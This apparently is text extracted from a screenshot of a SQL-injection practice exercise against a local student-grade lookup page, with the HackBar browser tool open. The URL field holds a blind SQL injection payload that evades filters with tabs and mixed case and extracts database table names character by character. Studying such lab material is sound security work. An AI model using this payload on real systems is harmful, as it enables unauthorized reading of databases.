 课程成绩展示
学生姓名: 查询
学生姓名 课程名 课程成绩
Alice Mathematics 85
Alice Physics 90
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://127.0.0.1:57060/?
student_name=Alice'%09and%09Ord(mid((sElect%09group_concat(table_name)%09FRom%09infOrmation_
schema.tables%09Where%09table_schema%09like%09database()),1,1))>96%23
Post data Referer User Agent Cookies Clear All